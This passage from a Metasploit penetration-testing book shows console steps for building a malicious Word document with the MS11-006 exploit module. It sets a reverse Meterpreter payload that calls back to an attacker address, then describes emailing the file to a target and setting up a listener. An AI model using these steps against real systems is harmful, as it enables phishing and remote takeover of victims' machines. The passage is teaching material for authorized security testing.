available. In the next example, you can see that the file format is exported as a document:
msf > use windows/fileformat/ms11_006_createsizeddibsection
msf exploit(ms11_006_createsizeddibsection) > info

. . . SNIP . . .

Available targets:
  Id  Name
  --  ----
  0   Automatic
  1   Windows 2000 SP0/SP4 English
  2   Windows XP SP3 English
  3   Crash Target for Debugging
Next, you can see that we have a few targets available to use, but we'll make it automatic and leave everything at the default settings:
Basic options:
  Name        Current Setting                    Required  Description
  ----        ---------------                    --------  -----------
  FILENAME    msf.doc                            yes       The file name.
  OUTPUTPATH  /opt/metasploit3/msf3/data/exploits  yes     The location of the file.
We'll need to set a payload as usual. In this case, we will select our first choice, a reverse Meterpreter shell:
msf exploit(ms11_006_createsizeddibsection) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms11_006_createsizeddibsection) > set LHOST 172.16.32.128
LHOST => 172.16.32.128
smsf exploit(ms11_006_createsizeddibsection) > set LPORT 443
LPORT => 443
msf exploit(ms11_006_createsizeddibsection) > exploit

[*] Creating 'msf.doc' file...❶
[*] Generated output file /opt/metasploit3/msf3/data/exploits/msf.doc❷
msf exploit(ms11_006_createsizeddibsection) >
Sending the Payload
Our file was exported as msf.doc ❶ and sent to the /opt/ ❷ directory within Metasploit. Now that we have our malicious document, we can craft up an email to our target and hope the user opens it. At this point, we should already have an idea of the target's patch levels and vulnerabilities. Before we actually open the document, we need to set up a multi-handler listener. This will ensure that when the exploit is triggered, the attacker machine can receive the connection back from the target machine (reverse payload).
120 Chapter 8
Metasploit: The Penetration Tester's Guide
© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni